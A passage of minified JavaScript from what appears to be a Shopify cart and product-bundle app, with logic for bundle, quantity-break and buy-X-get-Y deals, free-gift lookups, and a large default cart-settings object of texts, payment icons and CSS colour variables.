n=e.map((t=>document.getElementById(`shopify-section-${t}`)));n.length&&n.forEach((e=>{t?null==e||e.classList.add("kaching-cart-unclickable"):null==e||e.classList.remove("kaching-cart-unclickable")}))};
//! KEEP THIS FILE IMPORTS FREE (EXCEPT FOR TYPE IMPORTS and `nanoid`) TO AVOID CYCLICAL DEPENDENCIES AS IT IS USED IN THE TAX BUNDLE
const Tt=(t=25)=>((t=21)=>{let e="",n=crypto.getRandomValues(new Uint8Array(t|=0));for(;t--;)e+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&n[t]];return e})(t);let xt;function Pt(){return xt||(xt=new y({defaultOptions:{mutations:{retry:!1},queries:{retry:!1}}}),window.__TANSTACK_QUERY_CLIENT__=xt,xt)}const At=t=>{const[e,n]=t.split("-");if(!e)return H.En;if(n){const t=`${e.toUpperCase()}_${n.toUpperCase()}`;if(Object.values(H).some((e=>e.toString()===t)))return t}return Object.values(H).some((t=>t.toString()===e.toUpperCase()))?e.toUpperCase():H.En},It=t=>{if(!t.properties||!(x in t.properties))return null;try{let e=t.properties[x];if("string"==typeof e&&!e.trim().startsWith("{")){const t=atob(e.trim());e=t}return JSON.parse(e)}catch{return null}},Bt=(t,e,n,r)=>{const o=!!e.variantId;return t.find((t=>{if(r[t.key])return!1;return!(t.quantity/n!==e.quantity)&&(o?e.variantId===t.variant_id:e.productId===t.product_id)}))},Et=(t,e=[])=>t.filter((t=>{const n=It(t);return(null==n?void 0:n.main)&&e.every((e=>e(t)))})),qt=(t,e=[])=>t.find((t=>{const n=It(t);return(null==n?void 0:n.main)&&e.every((e=>e(t)))})),Dt=(t,e)=>JSON.parse(JSON.stringify(t)).sort(((t,n)=>{const r="quantity-break"===t.dealBarType?t.quantity:"bxgy"===t.dealBarType?t.buyQuantity+t.getQuantity:0,o="quantity-break"===n.dealBarType?n.quantity:"bxgy"===n.dealBarType?n.buyQuantity+n.getQuantity:0;return"asc"===e?r-o:o-r})),Lt=({selectedBar:t,deal:e,currentQuantity:n})=>{if("bundle"===t.dealBarType)return{upgradeBars:[],downgradeBars:[]};const r=Dt(e.dealBars,"asc").filter((t=>"bundle"!==t.dealBarType)),o=r.findIndex((e=>e.id===t.id)),i=[],a=[];for(let s=o+1;s<r.length;s++){const t=r[s];t&&i.push({bar:t,quantityLeftToUpgrade:Math.max(0,("quantity-break"===t.dealBarType?t.quantity-n:t.buyQuantity+t.getQuantity-n)||0)})}for(let s=o-1;s>=0;s--){const t=r[s];t&&a.push({bar:t,quantityLeftToDowngrade:("quantity-break"===t.dealBarType?t.quantity-n:t.buyQuantity+t.getQuantity-n)||0})}return{upgradeBars:i,downgradeBars:a}};class Ut{static isMaybeSimpleBundleBar(t){return"bundle"===t.dealBarType&&"bundleProducts"in t&&Array.isArray(t.bundleProducts)&&t.bundleProducts.length>0}static getBundleMultiplier(t,e){return t.quantity/e.quantity}static isValidBundleMultiplier(t){return t%1==0}static isMainBundleItem(t){return"default"===t.productId||!t.productId||isNaN(Number(t.productId))}static isValidBundle(t,e){let n=[];try{n=JSON.parse(JSON.stringify(t.bundleProducts))}catch{return!1}if(!Array.isArray(n)||0===n.length)return!1;const r=qt(e);if(!r)return!1;const o=t.bundleProducts.findIndex(Ut.isMainBundleItem);if(-1===o)return!1;const i=t.bundleProducts[o];if(!i)return!1;const a=Ut.getBundleMultiplier(r,i);if(!Ut.isValidBundleMultiplier(a))return!1;n.splice(o,1);for(const s of t.bundleProducts){if(!s||Ut.isMainBundleItem(s))continue;if(!Bt(e,{productId:s.productId,variantId:s.variantId,quantity:s.quantity},a,{}))return!1;
//!Find the index of the bundle product in the bundleProductsValidator array instead of using the index from the loop because as we remove items from the `bundleProductsValidator` array, the indexes will change and we will not be able to remove the correct item
const t=n.findIndex((t=>t.productId===s.productId));if(-1===t)return!1;n.splice(t,1)}return!0}}class Ot{static isMaybeCollectionBreakBar(t,e){return e.collectionBreaksEnabled}static isValidCollectionBreakComponent(t){if(!It(t)||(t=>{const e=It(t);return!!(null==e?void 0:e.gift)})(t)||(t=>{const e=It(t);return!!(null==e?void 0:e.upsell)})(t))return!1;const e=It(t);return!(!(null==e?void 0:e.collectionBreaksProduct)&&!(null==e?void 0:e.main))&&t.quantity%1==0}static isValidCollectionBreak(t,e){const n=[];let r=qt(e);if(r||(r=e.find(Ot.isValidCollectionBreakComponent)),!r)return!1;n.push(r);for(const o of e)Ot.isValidCollectionBreakComponent(o)&&o.key!==r.key&&n.push(o);return!(n.reduce(((t,e)=>t+e.quantity),0)<("quantity-break"===t.dealBarType?t.quantity:t.buyQuantity))}static getTotalQuantity(t){return t.reduce(((t,e)=>t+e.quantity),0)}static getMultiplier(t,e){return Math.floor(e/("quantity-break"===t.dealBarType?t.quantity:t.buyQuantity+t.getQuantity))}}class Rt{static isMaybeSimpleQuantityBreakBar(t,e){return"quantity-break"===t.dealBarType&&!e.collectionBreaksEnabled}static getTotalPrice(t){return t.reduce(((t,e)=>t+e.final_line_price),0)}static getTotalQuantity(t){return t.reduce(((t,e)=>t+e.quantity),0)}static getMultiplier(t,e){return Math.floor(e/t.quantity)}static isValidSimpleQuantityBreak(t,e){const n=Et(e);if(0===n.length)return!1;if(!n[0])return!1;return!(Rt.getTotalQuantity(n)<t.quantity)}}class Ft{static isMaybeBxgyBar(t){return"bxgy"===t.dealBarType}static getMultiplier(t,e){return Math.floor(e/t.buyQuantity)}static getTotalPaidQuantity(t){return t.reduce(((t,e)=>e.final_line_price>0?t+e.quantity:t),0)}static getTotalFreeQuantity(t){return t.reduce(((t,e)=>0===e.final_line_price?t+e.quantity:t),0)}static isValidBxgy(t,e){const n=Et(e,[t=>t.final_line_price>0]),r=Et(e,[t=>0===t.final_line_price]);if(0===n.length||0===r.length)return!1;return!(Ft.getTotalPaidQuantity(n)<t.buyQuantity)}}const Mt=(t,e)=>t.productId===e.product_id&&(!Array.isArray(t.variantIds)||t.variantIds.includes(e.variant_id)),Nt=async({candidateParentItem:t,item:e,appContext:r,quantityChangeDifference:o,newQuantity:i})=>{var a,s,l,c,u;const d=It(e);if(null==d?void 0:d.bar)return{itemsToAdd:[],itemsToUpdate:{}};if(!e.kachingBundleUpgradeData)return{itemsToAdd:[],itemsToUpdate:{}};const p=o>0,g=JSON.parse(JSON.stringify((null==(a=e.kachingBundleUpgradeData)?void 0:a.upgradeBars)||[])),m=JSON.parse(JSON.stringify((null==(s=e.kachingBundleUpgradeData)?void 0:s.downgradeBars)||[]));let f=[];if(p){const t=g.sort(((t,e)=>e.quantityLeftToUpgrade-t.quantityLeftToUpgrade)),e=null==t?void 0:t.find((t=>o>=t.quantityLeftToUpgrade));if(!e)return{itemsToAdd:[],itemsToUpdate:{}};f=e.bar.freeGifts||[]}else{if(i>=e.kachingBundleUpgradeData.currentlySelectedBarThreshold)return{itemsToAdd:[],itemsToUpdate:{}};const t=m.sort(((t,e)=>e.quantityLeftToDowngrade-t.quantityLeftToDowngrade)),n=null==t?void 0:t.find((t=>o>=t.quantityLeftToDowngrade));if(!n)return{itemsToAdd:[],itemsToUpdate:{}};f=n.bar.freeGifts||[]}const h=[],y={},v=Pt().getQueryData([n.GET_KACHING_BUNDLES_FREE_GIFTS_MAP]),{id:b,deal:S}=d||{};if(!b||!S)return{itemsToAdd:[],itemsToUpdate:{}};const w=b&&(null==v?void 0:v[b])||[],k=await(async({item:t,appContext:e})=>{var r;const o=Pt(),i=null==(r=t.kachingBundleDeal)?void 0:r.dealBars.flatMap((t=>t.freeGifts));let a=null==i?void 0:i.reduce(((t,e)=>{const n=e.productId?R(e.productId,"Product"):null;return n&&t.push(n),t}),[]);return a=[...new Set(a)],a?await o.ensureQueryData({queryKey:[n.GET_KACHING_BUNDLES_FREE_GIFT_PRODUCTS(a)],queryFn:async()=>{var t;const{data:n}=await e.storefrontGqlClient("\n  query getKachingBundleFreeGiftProducts(\n    $productIds: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $productIds) {\n      ... on Product {\n        id\n        selectedOrFirstAvailableVariant {\n          id\n          requiresComponents\n        }\n        __typename\n      }\n    }\n  }\n",{variables:{productIds:a,country:null==(t=window.Shopify)?void 0:t.country,locale:At(e.locale)}}),r={};for(const e of(null==n?void 0:n.nodes)??[]){if(!e)continue;const t=O(e.id);t&&"Product"===e.__typename&&(r[t]=e)}return r},staleTime:1/0}):{}})({item:e,appContext:r});for(const n of f){if(n.applyOnlyForSubscriptions&&!e.selling_plan_allocation)continue;const r=n.productId?k[n.productId]:null;if(w.some((t=>Mt(n,t)))){const t=w.find((t=>Mt(n,t)));t&&t.quantity<n.quantity&&(y[t.key]=n.quantity)}else{const e=Array.isArray(n.variantIds)&&n.variantIds.length>0?n.variantIds[0]:n.productId?Number(O(null==(c=null==(l=k[n.productId])?void 0:l.selectedOrFirstAvailableVariant)?void 0:c.id)):null;if(e&&!isNaN(e)){const o=(null==t?void 0:t.id)!==e&&!(null==(u=null==r?void 0:r.selectedOrFirstAvailableVariant)?void 0:u.requiresComponents)?null==t?void 0:t.key:void 0;h.push({id:e,quantity:n.quantity,properties:{[x]:JSON.stringify({id:b,gift:Tt(4),deal:S})},...o?{parent_line_key:o}:{}})}}}return{itemsToAdd:h,itemsToUpdate:y}},jt=t=>!!t._kachingBundle&&"bundle"===t._kachingBundle.type&&t._kachingBundle.components.length>0,Gt=t=>!!t._kachingBundle&&"collection-break"===t._kachingBundle.type&&t._kachingBundle.components.length>0,$t=t=>!!t._kachingBundle&&"quantity-break"===t._kachingBundle.type,Vt=t=>!!t._kachingBundle&&"bxgy"===t._kachingBundle.type,Ht=(t,e)=>e.find((e=>e.nanoId===t||e.id===t)),Kt=t=>!!t&&!!Object.keys(t.properties||{}).length,Qt=(t,e,n)=>{if(!e)return null;const r=Ht(t,n);return(null==r?void 0:r.dealBars.find((t=>t.id===e)))||null},zt=(t,e,n,r)=>{let o=`${e}`;return t&&(o=`${t}-${o}`),n&&(o=`${o}-${n}`),r&&(o=`${o}-${r}`),o};
//! KEEP THIS FILE IMPORTS FREE (EXCEPT FOR TYPE IMPORTS) TO AVOID CYCLICAL DEPENDENCIES AS IT IS USED IN THE TAX BUNDLE
var Wt=(t=>(t.QUANTITY_BREAKS="quantityBreaks",t.BXGY="bxgy",t.BUNDLE="bundle",t.COLLECTION_BREAKS="collectionBreaks",t))(Wt||{});const Yt={square:{svg:(t="#1D2939")=>`<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <rect x="0" y="0" width="20" height="20" fill="${t}" stroke="${t}" stroke-width="2"/>\n  <rect x="4" y="4" width="12" height="12" fill="${t}" stroke="white" stroke-width="2"/>\n</svg>`,id:"square"},circle:{svg:(t="#1D2939")=>`<svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="11" cy="11" r="10" fill="${t}" stroke="${t}" stroke-width="2"/>\n  <circle cx="11" cy="11" r="6" fill="${t}" stroke="white" stroke-width="2"/>\n</svg>`,id:"circle"}},Jt={isActive:!1,recommendationType:"automatically",aiRecommendationsIntent:"RELATED",title:"",textAlign:"center",showBadge:!0,hideProductIfInCart:!0,layout:"layout-1",products:[],removeWhenCartIsEmpty:!1,segmentation:{enabled:!1,rules:[]}},Xt={...Jt,mirrorMainSettings:!1,recommendationType:"manually"},Zt={...Jt,sideBarAlignment:"right"},te={...Xt,sideBarAlignment:"right"},ee=({primaryLocale:t,shop:e})=>({isActive:!1,general:{shop:e,cartAnchor:"right",shouldOpenCartDrawerOnAddToCart:!0,goToCartInsteadOfCheckout:!1,useCompareAtPrice:!0,modulesOrder:["announcementBar","tieredPromotionsBar","lineItems","productUpsell","trustBadges","sideUpsell"],customCss:"",customJs:"",adminCustomCss:"",adminCustomJs:"",htmlModules:[],countNativeBundlesAsSingleLine:!1},topBar:{textAlign:"center",text:"My cart • {{item_count}}",imageUrl:"",mode:"text"},announcementBar:{isActive:!1,text:"Your cart will expire in {{timer}} ⏰",timerMinutes:10,clearCartOnTimerEnd:!1},tieredPromotionsBar:{isActive:!1,defaultText:"Add {{progress_needed}} to unlock {{next_promo_title}}!",unlockedText:"{{unlocked_promo_title}} unlocked!",stepIcon:Yt.square.id,withIcons:!0,withEmojis:!0,thresholdType:"cart-total",productsExcludedFromUnlockCount:[],tiers:[{id:Tt(),title:"Free shipping",type:"shipping-discount",threshold:50,discountAmount:100,discountType:"percentage",translations:[],excludeRatesAboveThreshold:!1,excludeRatesAboveThresholdAmount:0}],marketSpecificTiers:[],confetti:{isActive:!1,amount:1e3,duration:3e3},freeGiftsAdditionMethod:"automatically",freeGiftsModalOpensOnUnlock:!0,freeGiftsModalTitle:"Choose free gifts🎁",freeGiftsModalSubtitle:"Choose up to {{max_selectable_gifts}} free gifts",freeGiftsModalSelectGiftsText:"Choose gift",freeGiftsModalChangeGiftsText:"Change gift",freeGiftsModalButtonText:"Confirm",segmentation:{enabled:!1,rules:[]}},lineItems:{showSavings:!0,showOriginalPrice:!0,showPricePerItem:!1,showVariantSelector:!0,showQuantitySelector:!0,showSubscriptions:!0,showSubscriptionUpgradePrompt:!0,subscriptionInfoText:"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}",subscriptionUpgradeText:"Subscribe and save",oneTimePurchaseText:"One-time purchase",subscriptionOptionsText:"{{plan_name}}",allowChangingSubscription:!1,showBundleImage:!0,bundleComponentsCollapsed:!1,bundlesToGroup:["bundle","collectionBreaks","quantityBreaks","bxgy"],showBundleUpgradeTips:!0,bundleUpgradeText:"Add {{quantity_left_to_next_bar}} more to get {{next_bar_saved_amount}} off",withFreeGiftText:" + free gift"},productUpsell:Jt,ecProductUpsell:Xt,sideUpsell:Zt,ecSideUpsell:te,upsellToggle:{isActive:!1,imageUrl:"/images/illustrations/shipping-protection.png",price:2.5,compareAtPrice:null,title:"Shipping protection",description:"Protect your order from being lost or damaged.",autoFulfil:!1,removeWhenCartIsEmpty:!1,mode:"default",inCheckoutButtonText:"+ {{upsell_toggle_price}} {{upsell_toggle_title}}",inCheckoutButtonAlreadyInCartText:"Includes {{upsell_toggle_price}} {{upsell_toggle_title}}",segmentation:{enabled:!1,rules:[]}},orderNotes:{isActive:!1,title:"Add special instructions",inputType:"text",placeholder:"Enter your order notes",isCollapsible:!0,isCollapsed:!0,isRequiredToCheckout:!1},trustBadges:{isActive:!1,showUnderCheckoutButton:!1,badges:[]},footer:{modulesOrder:["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],buttonText:"Checkout • {{cart_total}}",showCheckoutButton:!0,showDiscountBadges:!0,secondaryButtonText:"continue shopping",acceleratedCheckoutButtons:{isActive:!1},acceleratedCBInAccordion:!1,areAcceleratedCheckoutButtonsCollapsed:!0,acceleratedCBInAccordionTitle:"Express checkout",showSubtotal:!0,subtotalText:"Subtotal",showDiscounts:!0,discountsText:"Discounts",showSecondaryButton:!0,secondaryButtonAction:"close-cart",showPaymentIcons:!1,showTermsAndConditions:!1,termsAndConditionsText:"I have read and agree to the <a target='_blank' href='https://www.example.com'>terms and conditions</a>",termsAndConditionsRequiredText:"",paymentIcons:{affirm:!1,alipay:!1,amazonpay:!0,amex:!0,applepay:!0,bancontact:!1,bitcoin:!1,bitcoincash:!1,bitpay:!1,citadele:!1,dinersclub:!1,discover:!1,elo:!1,etherium:!1,facebookpay:!1,forbrugsforeningen:!1,giropay:!1,googlepay:!0,ideal:!1,interac:!1,jcb:!1,klarna:!1,lightcoin:!1,maestro:!1,mastercard:!0,payoneer:!1,paypal:!1,paysafe:!1,poli:!1,qiwi:!1,sepa:!1,shoppay:!0,skrill:!1,sofort:!1,stripe:!1,unionpay:!1,venmo:!1,verifone:!1,visa:!0,webmoney:!1,wechat:!1,yandex:!1,custom:[]},htmlModules:[]},discountCode:{isActive:!1,placeholder:"Discount code",buttonText:"Apply"},stickyCart:{isActive:!1,icon:"bag-2",showItemCount:!0,position:"bottom-right",hideOnEmptyCart:!1,displayOnMobile:!0,positionMobile:"bottom-right"},generalTexts:{youSave:r(t).youSave||r("en").youSave,addToCart:r(t).addToCart||r("en").addToCart,outOfStock:r(t).outOfStock||r("en").outOfStock,inventoryNotAvailable:r(t).inventoryNotAvailable||r("en").inventoryNotAvailable,errorLoadingCart:r(t).errorLoadingCart||r("en").errorLoadingCart,discountCodeInvalid:r(t).discountCodeInvalid||r("en").discountCodeInvalid,free:r(t).free||r("en").free,hideComponents:r(t).hideComponents||r("en").hideComponents,showComponents:r(t).showComponents||r("en").showComponents,deliveredEvery:r(t).deliveredEvery||r("en").deliveredEvery,billedEvery:r(t).billedEvery||r("en").billedEvery,dayFull:r(t).dayFull||r("en").dayFull,weekFull:r(t).weekFull||r("en").weekFull,monthFull:r(t).monthFull||r("en").monthFull,yearFull:r(t).yearFull||r("en").yearFull,dayShort:r(t).dayShort||r("en").dayShort,weekShort:r(t).weekShort||r("en").weekShort,monthShort:r(t).monthShort||r("en").monthShort,yearShort:r(t).yearShort||r("en").yearShort},emptyCartGeneral:{title:"Your cart is empty",icon:"bag-2",buttonText:"",
//! By default we don't show the button, because it might not match the theme and existing style of the cart set by the merchant
buttonAction:"close-cart"},translations:[],styles:{"--kaching-cart-border-radius":20,"--kaching-cart-background":"255, 255, 255","--kaching-cart-top-bar-background":"255, 255, 255","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-background":"127, 86, 217","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-announcement-bar-background":"233, 215, 254","--kaching-cart-announcement-bar-text":"127, 86, 217","--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-tiered-promotions-bar-active":"29, 41, 57","--kaching-cart-tiered-promotions-bar-background":"234, 236, 240","--kaching-cart-tbp-free-gifts-modal-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-text":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-free-badge-bg":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-free-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-gift-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-gift-border":"204, 204, 204","--kaching-cart-tbp-free-gifts-modal-checkbox":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-btn-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-btn-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-img-size":40,"--kaching-cart-tbp-free-gifts-modal-btn-font-size":16,"--kaching-cart-tbp-free-gifts-modal-choose-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-choose-gift-bg":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-change-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-change-gift-bg":"0, 0, 0","--kaching-cart-line-items-image-size":80,"--kaching-cart-line-items-vertical-space":25,"--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-line-items-badge-background":"220, 250, 230","--kaching-cart-line-items-badge-text":"7, 148, 85","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-line-items-bundle-upgrade-text":"255, 255, 255","--kaching-cart-line-items-bundle-upgrade-background":"7, 148, 85","--kaching-cart-side-upsell-width":200,"--kaching-cart-side-upsell-title-font-size":15,"--kaching-cart-side-upsell-title-color":"0, 0, 0","--kaching-cart-side-upsell-background":"242, 244, 247","--kaching-cart-side-upsell-text":"0, 0, 0","--kaching-cart-side-upsell-text-2":"152, 162, 179","--kaching-cart-side-upsell-button-background":"127, 86, 217","--kaching-cart-side-upsell-button-text":"255, 255, 255","--kaching-cart-side-upsell-card-background":"255, 255, 255","--kaching-cart-side-upsell-badge-background":"220, 250, 230","--kaching-cart-side-upsell-badge-text":"7, 148, 85","--kaching-cart-side-ec-upsell-width":200,"--kaching-cart-side-ec-upsell-title-font-size":15,"--kaching-cart-side-ec-upsell-title-color":"0, 0, 0","--kaching-cart-side-ec-upsell-background":"242, 244, 247","--kaching-cart-side-ec-upsell-text":"0, 0, 0","--kaching-cart-side-ec-upsell-text-2":"152, 162, 179","--kaching-cart-side-ec-upsell-button-background":"127, 86, 217","--kaching-cart-side-ec-upsell-button-text":"255, 255, 255","--kaching-cart-side-ec-upsell-card-background":"255, 255, 255","--kaching-cart-side-ec-upsell-badge-background":"220, 250, 230","--kaching-cart-side-ec-upsell-badge-text":"7, 148, 85","--kaching-cart-product-upsell-title-font-size":15,"--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-product-upsell-button-background":"127, 86, 217","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-upsell-toggle-image-size":60,"--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-footer-button-background":"127, 86, 217","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-t-c-text":"0, 0, 0","--kaching-cart-footer-t-c-link":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-footer-font-size":16,"--kaching-cart-footer-row-spacing":10,"--kaching-cart-footer-checkout-button-secondary-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-sticky-cart-bubble-size":60,"--kaching-sticky-cart-icon-size":24,"--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-sticky-cart-bubble-background":"29, 41, 57","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-sticky-cart-item-count-background":"127, 86, 217","--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0","--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-trust-badges-icon-size":25,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-empty-cart-subtitle":"0, 0, 0","--kaching-cart-empty-cart-subtitle-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-discount-code-button-text":"255, 255, 255"}});function ne(t,...e){for(const n of e)for(const e in n)void 0===t[e]?t[e]=n[e]:n[e]&&"object"==typeof n[e]&&!Array.isArray(n[e])&&t[e]&&"object"==typeof t[e]&&!Array.isArray(t[e])&&ne(t[e],n[e]);return t}const re=["jcabxz-0f.myshopify.com","sdta1v-s1.myshopify.com","4dmysi-pt.myshopify.com"],oe=(t,e,n,r)=>{const o=((t,e,n,r)=>{const o=[];for(const i of e.upsells){const e="variantIds"in i?Array.isArray(i.variantIds)&&i.variantIds.length>0:!!i.variantId,a=t.find((t=>{if(r[t.key])return!1;const o=t.quantity/n;if(!(o===i.quantity||i.quantity>o))return!1;if(e)return i.variantId===t.variant_id;if(i.productId)return i.productId===t.product_id;{const e=It(t);return!!e&&i.id===e.upsell}}));a&&(o.push({cartItemKey:a.key,canChangeVariant:!i.variantId}),r[a.key]=!0)}return o})(e,t,n,r),i=((t,e,n,r)=>{const o=[],i=e.freeGifts.reduce(((t,e)=>{const{productId:n,variantIds:r}=e,o=Array.isArray(r)&&r.length>0?`${n}:${r.slice().sort().join(",")}`:n??"";return o?(t[o]?t[o].quantity+=e.quantity:t[o]=e,t):t}),{}),a=t.reduce(((t,e)=>{if(0===e.final_line_price){const{product_id:n}=e;return t[n]||(t[n]=[]),t[n].push(e),t}return t}),{});for(const s of Object.values(i)){if(!s.productId)continue;const t=a[s.productId]||[],e=Array.isArray(s.variantIds)&&s.variantIds.length>0?s.variantIds:s.variantId?[s.variantId]:[],i=e.length>0;let l=s.quantity*n;for(const n of t)r[n.key]||l-n.quantity<0||i&&!e.includes(n.variant_id)||(o.push({cartItemKey:n.key,canChangeVariant:!i}),l-=n.quantity,r[n.key]=!0)}return o})(e,t,n,r);return{freeGifts:i,upsells:o}},ie=(t,e)=>{const{selectedBar:n,deal:r,items:o}=t;if(!n)return null;Ut.isMaybeSimpleBundleBar(n)&&e.includes(Wt.BUNDLE)?ae(n,o):Ot.isMaybeCollectionBreakBar(n,r)&&e.includes(Wt.COLLECTION_BREAKS)?se(n,o):Rt.isMaybeSimpleQuantityBreakBar(n,r)&&e.includes(Wt.QUANTITY_BREAKS)?le(r,n,o):Ft.isMaybeBxgyBar(n)&&e.includes(Wt.BXGY)&&ce(r,n,o)},ae=(t,e)=>{const n=[],r={},o=qt(e);if(!o)return null;const i=t.bundleProducts.find(Ut.isMainBundleItem);if(!i)return null;const a=Ut.getBundleMultiplier(o,i);if(!Ut.isValidBundleMultiplier(a))return null;const s={},l={};l[o.key]=i.quantity,s[o.key]=!i.variantId,n.push(o),r[o.key]=!0;for(const d of t.bundleProducts){if(Ut.isMainBundleItem(d))continue;const t=Bt(e,{productId:d.productId,variantId:d.variantId,quantity:d.quantity},a,r);t&&(l[t.key]=d.quantity,s[t.key]=!d.variantId,n.push(t),r[t.key]=!0)}const{freeGifts:c,upsells:u}=oe(t,e,a,r);o._kachingBundle={type:"bundle",selectedBar:t,components:L(n.map((t=>{const e=l[t.key],n=s[t.key];if(!e||"boolean"!=typeof n)return null;const r=t.key===o.key;return r||(t.forceHide=!0),{key:t.key,isMainKachingBundleComponent:r,baseQuantity:e,canChangeVariant:n}})),(t=>null!==t)),freeGifts:c.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t})),upsells:u.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t}))}},se=(t,e)=>{var n;const r=[],o={},i=qt(e);if(!i)return null;if(1===t.quantity&&null===t.discount&&1===e.length&&!re.includes((null==(n=window.Shopify)?void 0:n.shop)||""))return null;r.push(i),o[i.key]=!0;for(const u of e)Ot.isValidCollectionBreakComponent(u)&&u.key!==i.key&&(r.push(u),o[u.key]=!0);const a=r.reduce(((t,e)=>t+e.quantity),0);if(a<t.quantity)return null;const s=Ot.getMultiplier(t,a),{freeGifts:l,upsells:c}=oe(t,e,s,o);i._kachingBundle={type:"collection-break",selectedBar:t,components:L(r.map((t=>(t.key!==i.key&&(t.forceHide=!0),{key:t.key}))),(t=>null!==t)),freeGifts:l.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t})),upsells:c.map((t=>{const n=e.find((e=>e.key===t.cartItemKey));return n?(n.forceHide=!0,t):t}))}},le=(t,e,n)=>{var r;const o={};let i=Et(n);if(i.some((t=>t.selling_plan_allocation))){const t=i.every((t=>t.selling_plan_allocation)),e=i.every((t=>{var e,n,r;return(null==(e=t.selling_plan_allocation)?void 0:e.selling_plan.id)===(null==(r=null==(n=i[0])?void 0:n.selling_plan_allocation)?void 0:r.selling_plan.id)}));t&&e||(i=i.filter((t=>!t.selling_plan_allocation)))}const a=Rt.getMultiplier(e,Rt.getTotalQuantity(i));if(!i.length)return null;const s=i[0];if(!s)return null;if(1===e.quantity&&null===e.discount&&1===n.length&&!re.includes((null==(r=window.Shopify)?void 0:r.shop)||""))return null;const l=[];for(const d of i){o[d.key]=!0;for(let t=0;t<d.quantity;t++)l.push({id:Tt(),key:d.key})}for(const d of i)d.key!==s.key&&(d.forceHide=!0);const{freeGifts:c,upsells:u}=oe(e,n,a,o);s._kachingBundle={type:"quantity-break",buyComponents:l,getComponents:[],selectedBar:e,freeGifts:c.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t})),upsells:u.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t}))}},ce=(t,e,n)=>{const r={},o=Et(n,[t=>t.final_line_price>0]),i=Et(n,[t=>0===t.final_line_price]);if(0===o.length||0===i.length)return null;const a=o[0];if(!a)return null;const s=Ft.getTotalPaidQuantity(o),l=Ft.getMultiplier(e,s),c=[],u=[];for(const g of o){r[g.key]=!0;for(let t=0;t<g.quantity;t++)c.push({id:Tt(),key:g.key})}for(const g of i){r[g.key]=!0;for(let t=0;t<g.quantity;t++)u.push({id:Tt(),key:g.key})}for(const g 